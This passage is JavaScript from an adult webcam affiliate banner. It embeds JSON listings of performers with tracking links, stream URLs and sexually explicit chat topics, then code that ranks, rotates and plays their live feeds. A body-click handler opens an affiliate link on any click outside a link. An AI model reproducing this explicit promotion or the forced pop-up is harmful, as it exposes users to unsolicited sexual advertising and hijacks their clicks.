DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":894,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":346,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/bcfdfd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6736,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":337,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LinaEl23\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LinaEl23\",\"display_name\":\"LinaEl23\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig_lq\\/1eb908.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig_lq\\/1eb908.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig\\/1eb908.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LinaEl23\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LinaEl23\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LinaEl23\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LinaEl23?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LinaEl23\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LinaEl23.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LinaEl23\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LinaEl23\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":215,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LinaEl23\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":300,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/1138f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/1138f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/1138f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us46.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us46.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6467,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
